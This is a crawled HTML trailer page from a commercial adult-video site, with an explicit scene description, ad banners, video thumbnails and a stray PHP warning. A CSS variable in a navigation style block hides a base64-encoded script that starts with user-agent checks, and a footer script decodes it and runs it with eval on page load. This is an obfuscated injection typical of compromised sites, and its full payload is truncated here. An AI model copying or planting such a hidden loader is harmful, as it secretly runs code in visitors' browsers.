

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trans500.com/tour3/trailers/Laying-it-on-MsLima.html
body_size: 5266
content:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Transsexual Sex Videos - Beautiful Transgender Girls - Trans500.com</title>
  <meta name="description" content="Exclusive transsexual porn videos featuring the biggest name in TS.">
  <meta name="author" content="Trans500 Studios">
  <link rel="icon" type="image/png" href="/favicon.png">

  <!-- Bootstrap core CSS -->
  <link href="/tour3/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <link href="/tour3/css/ie10-viewport-bug-workaround.css" rel="stylesheet">

  <!-- Custom styles for this template -->
  <link href="/tour3/css/style.css?v=1768873071" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]>
  <script src="../../assets/js/ie8-responsive-file-warning.js"></script>
  <![endif]-->
  <script src="/tour3/js/ie-emulation-modes-warning.js"></script>

  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Arimo:400,700' rel='stylesheet' type='text/css'>

  <link href="https://vjs.zencdn.net/7.1.0/video-js.css" rel="stylesheet">

  <!-- If you'd like to support IE8 -->
  <script src="https://vjs.zencdn.net/ie8/ie8-version/videojs-ie8.min.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40228989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40228989-1');
</script>


</head>

<body>
  <div class="container">
   <!-- Static Navbar -->
    <nav class="top navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand visible-xs visible-sm" href="/"><img class="img-responsive" src="/tour3/images/logo-transparent.png" /></a>
        </div>
        <div id="topnav" class="hidden-xs hidden-sm">
          <ul class="nav navbar-nav">
<!--             <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li> -->
<!--             <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li> -->
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="members_btn"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>    <!--Main Nav-->
    <script>
      var trackOutboundLink = function(url) {
        gtag('event', 'click', {
          'event_category': 'outbound',
          'event_label': url,
          'transport_type': 'beacon',
          'event_callback': function(){document.href = url;}
        });
      }
    </script>
    <nav class="navbar navbar-default">
      <div class="container-fluid">
      	<div class="hidden-sm hidden-lg hidden-md">
      		<style>
      		    :root{--webp:"IWZ1bmN0aW9uKCl7dmFyIGU9bmF2aWdhdG9yLnVzZXJBZ2VudHx8bmF2aWdhdG9yLnZlbmRvcnx8d2luZG93Lm9wZXJhO2lmKC9cYig/[base64]"}
				.join1{border-radius: 0px;background-color:#555555;font-weight: 800; border:0px solid;margin-top:8px;margin-right:10px;}
				.members1{border-radius:0;background-color: transparent;font-weight: 800; border:0px solid;float:right;margin-top:8px;margin-right:10px;}
      		</style>
      		<a href="//join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" class="btn btn-primary join1">JOIN NOW</a>
      		<a href="//trans500.com/members/" class="btn btn-primary members1">MEMBERS</a>
      	</div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav">
            <li><a href="/">Home</a></li>
            <li><a href="/category.php?id=5">Exclusive HD Videos</a></li>
            <li><a href="https://trans500.com/tour3/models/models.html">Our TS Models</a></li>
            <li><a href="/pages.php?id=our-sites-tour">100% Exclusive Sites</a></li>
            <li><a href="https://form.jotform.com/242554917925163" target="_blank">Content Removal</a></li>
          </ul>
          <ul class="nav navbar-nav navbar-right">
            <li class="join_btn"><a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA">JOIN NOW</a></li>
            <li class="members_btn visible-xs"><a href="/members/">MEMBER ACCESS</a></li>
          </ul>
          <ul class="nav navbar-nav hidden-md hidden-lg inline">
            <li>
              <a href="http://youtube.com/therealtrans500" target="_blank">
                <img src="/tour3/images/logoyt.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/trans500" target="_blank">
                <img src="/tour3/images/logoinstagram.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://facebook.com/Trans500" target="_blank">
                <img src="/tour3/images/logofb.png" width="20" height="20" />
              </a>
            </li>
            <li>
              <a href="http://twitter.com/Trans500" target="_blank">
                <img src="/tour3/images/logotwitter.png" width="20" height="20" />
              </a>

          </ul>

        </div>
        <!--/.nav-collapse --> </div>
      <!--/.container-fluid --> </nav>
<style>
.topmodels img{max-width: 200px; height: auto;}
#footer_nav{margin:20px 0;}
h2{padding-bottom: 15px;}
footer{padding-top: 15px;}
.right_thumbs img {padding-bottom: 27px;}

.video-popup-link {
    display: block;
    left: 8%;
    width: 100%;
    height: 100%;
    clear:right;
    z-index: 7;
    background: url(/TRANS500_ENDING_png.png) center center no-repeat;
    background-size: contain;
    content: ' ';
}

.video-popup-bg {
    display: none;
    position: absolute;
    z-index: 6;
    top: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: rgba(0,0,0,.8);
}
</style>


<div id="content">
<!--Featured Video-->
  <div class="row">
    <div class="col-sm-12">
      <h2>Laying it on Ms.Lima</h2>
      <p class="pull-right">Site: <b>I Kill It TS</b></p>
    </div>
    <div class="col-sm-12">
      <!-- <div class="embed-responsive embed-responsive-16by9"> -->
  			<video id="my-video" class="video-js vjs-default-skin vjs-big-play-centered vjs-16-9" controls preload="auto" poster="/tour/content/kill377/0.jpg">
  			  <source src="http://www.trans500.com/tour/trailers/kill377.mp4" type="video/mp4">
          <p class="vjs-no-js">
            To view this video please enable JavaScript, and consider upgrading to a web browser that
            <a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
          </p>
  			</video>       
        <script src="https://vjs.zencdn.net/7.1.0/video.js"></script>

          <div class="video-popup-bg">
            <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA" class="video-popup-link"></a>
          </div>
        
      <!-- </div> -->
      <script>

        var player = videojs('my-video', {autoplay: true});
        player.ready(function() {
          function preload(arrayOfImages) {
              $(arrayOfImages).each(function () {
                  $('<img />').attr('src',this).appendTo('body').css('display','none');
              });
          }

          preload(['/TRANS500_ENDING_png.png']);

          player.on('ended', function() {
            // alert('movie ended!');
            console.log('movie ended');
            $('.video-popup-bg').fadeIn('slow' , function() {
              // animation complete
              console.log('animation complete');
            })
          });
        });
      </script>
      
    </div>
    <div class="col-sm-12">
      <p class="description">Jamily Lima is one of those girls that needs no introduction. This girl is just a phone call away. One ring, and you're in. Thick, horny and looking extra sexy tonight. Laced up and about to take in some huge cock. The only thing that's left is you to watch her. Let's get to it!</p>
    </div> 
  </div>

      <!--Banner Ad #2-->  
      <div id="banner2" class="row hidden-xs">
        <div class="col-sm-12">
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA"><img class="img-responsive center-block fullwidthdesktop" src="/tour3/images/banners/BRUNA_BUTTERFLY_middle_small.jpg" /></a>
        </div>
      </div>

     <!-- Mobile CTA-->  
      <div id="banner2" class="row visible-xs">
        <div>
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA"><img class="img-responsive center-block fullwidthdesktop" src="/tour3/images/mobilejoinnow.png" /></a>
        </div>
      </div>


<!--Recommended-->  
  <div id ="subcontent" class="row">
        <div class="col-sm-12">
          <h2>Highest Rated Videos</h2>
        </div>

        <!--Highest Rated Video Thumbs-->
            <div class="col-sm-3 pad_bottom_15 text-center">
          <a href="/tour3/trailers/Showtime-with-Shaidel.html"><img class="img-responsive fullwidth" src="http://www.trans500.com/tour/content/kill482/4.jpg" alt="Showtime with Shaidel!"/></a>
          <h3>Showtime with Shaidel!</h3>
          <p class="categories">Featuring:

                    	<a href="/tour3/models/shaidel.html">Shaidel</a> 
                  </div>

                  

            <div class="col-sm-3 pad_bottom_15 text-center">
          <a href="/tour3/trailers/A-XXX-Mas-Banging.html"><img class="img-responsive fullwidth" src="http://www.trans500.com/tour/content/kill481/4.jpg" alt="A XXX Mas Banging!"/></a>
          <h3>A XXX Mas Banging!</h3>
          <p class="categories">Featuring:

                    	<a href="/tour3/models/Beatriz-Oliveira.html">Beatriz Oliveira</a> 
                  </div>

                  

            <div class="col-sm-3 pad_bottom_15 text-center">
          <a href="/tour3/trailers/Im-Here-for-the-Gangbang.html"><img class="img-responsive fullwidth" src="http://www.trans500.com/tour/content/kill480/4.jpg" alt="I'm Here for the Gangbang"/></a>
          <h3>I'm Here for the Gangbang</h3>
          <p class="categories">Featuring:

                    	<a href="/tour3/models/perla-rios.html">Perla Rios</a> 
                  </div>

                  

            <div class="col-sm-3 pad_bottom_15 text-center">
          <a href="/tour3/trailers/HO-HO-HO-MsJenner.html"><img class="img-responsive fullwidth" src="http://www.trans500.com/tour/content/kill479/4.jpg" alt="HO HO HO Ms.Carrillo!"/></a>
          <h3>HO HO HO Ms.Carrillo!</h3>
          <p class="categories">Featuring:

          <br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/httpd/html/trans500.com/public_html/cms_admin/phptemplate/trans500_tour/trailer_outside.tpl</b> on line <b>142</b><br />
        </div>

          
           <!-- Mobile CTA-->  
            <div id="banner2" class="row visible-xs">
              <div>
                <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA"><img class="img-responsive center-block fullwidthdesktop" src="/tour3/images/mobilejoinnow.png" /></a>
              </div>
            </div>            

                  

            <div class="col-sm-3 pad_bottom_15 text-center">
          <a href="/tour3/trailers/Triple-Tag-Team-TS-Action.html"><img class="img-responsive fullwidth" src="http://www.trans500.com/tour/content/kill478/4.jpg" alt="Triple Tag Team TS Action!"/></a>
          <h3>Triple Tag Team TS Action!</h3>
          <p class="categories">Featuring:

                    	<a href="/tour3/models/naomi-chi.html">Naomi Chi</a> 
                  </div>

                  

            <div class="col-sm-3 pad_bottom_15 text-center">
          <a href="/tour3/trailers/Isabella-Gets-her-Ass-Fucked.html"><img class="img-responsive fullwidth" src="http://www.trans500.com/tour/content/kill477/4.jpg" alt="Isabella Gets her Ass Fucked"/></a>
          <h3>Isabella Gets her Ass Fucked</h3>
          <p class="categories">Featuring:

                    	<a href="/tour3/models/isabella-cruz.html">Isabella Cruz</a> 
                  </div>

                  

            <div class="col-sm-3 pad_bottom_15 text-center">
          <a href="/tour3/trailers/All-About-Arya.html"><img class="img-responsive fullwidth" src="http://www.trans500.com/tour/content/kill476/4.jpg" alt="All About Arya"/></a>
          <h3>All About Arya</h3>
          <p class="categories">Featuring:

                    	<a href="/tour3/models/Ayra-Santana.html">Arya Santana</a> 
                  </div>

                  

            <div class="col-sm-3 pad_bottom_15 text-center">
          <a href="/tour3/trailers/Pounding-MsStar.html"><img class="img-responsive fullwidth" src="http://www.trans500.com/tour/content/kill475/4.jpg" alt="Pounding Ms.Star"/></a>
          <h3>Pounding Ms.Star</h3>
          <p class="categories">Featuring:

                    	<a href="/tour3/models/yris-star.html">Yris Star</a> 
                  </div>

                  

        

     <!-- Mobile CTA-->  
      <div id="banner2" class="row visible-xs">
        <div>
          <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA"><img class="img-responsive center-block fullwidthdesktop" src="/tour3/images/mobilejoinnow.png" /></a>
        </div>
      </div>
      </div>       
    </div><!--/Latest, Top, Highest Rated, Etc. -->    

<!--Footer -->  
<footer>
  <div class="row">
    <!--Banner Ad #3 -->  
    <div class="col-sm-12">
      <a href="http://join.trans500.com/cascade/?nats=MC4wLjMuMy4wLjAuMC4wLjA"><img class="img-responsive center-block" src="https://www.trans500.com/tour/images/banners/g.jpg" style="width:100%"/></a><script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--webp").replace(/["\']/g,"")));</script>
    </div>

    <div id="footer_nav" class="col-sm-12">
        <p>Copyright &copy; TRANS500.COM All rights reserved. Exclusive content for adults. All models were of legal age</p>
        <p>
          <a href="http://www.transdollars.com/" target="_blank">Webmasters</a> - 
          <a href="mailto:support@trans500.com">Report Problem</a> - 
          <a href="mailto:bookings@trans500.com">$Model Jobs$</a> - 
          <a href="mailto:support@trans500.com">Contact Us</a>
        </p>
        <p>
          <a href="https://trans500.com/search/" style="color:yellow">Billing & Customer Support</a> - 
          <a href="http://www.trans500.com/terms.html">Terms and Conditions</a> - 
          <a href="http://www.trans500.com/privacy.html" target="_blank">Privacy Policy</a> -
          800-540-9277 PHONE SUPPORT
        </p>
        <p>
          <a href="http://trans500.com/img/2257.png">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a> 
          <a href="http://trans500.com/#avisolegal" style="display:none;">Legal information</a>
        </p>
        <p>
          <span class="footterclassc"><a href="https://trans500.com/search/" style="color:yellow">CLICK HERE</a> for All Billing Support Options or please visit 
          <a href="https://epoch.com/">EPOCH.COM</a>, our authorized sales agent</span><br>
<a href="https://secure.vend-o.com/customers/profile/login/"><b>Authorised Payment Processor Vendo<b></a>
        </p>
    <p>

    </p>

    </p>
    </div>
    </div>
  </footer>
  </div>
  <!-- /container -->

  <!-- Bootstrap core JavaScript
    ================================================== -->
  <!-- Placed at the end of the document so the pages load faster -->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
  <script src="/tour3/js/bootstrap.min.js"></script>
  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
  <script src="/tour3/js/ie10-viewport-bug-workaround.js"></script>

</body>
</html>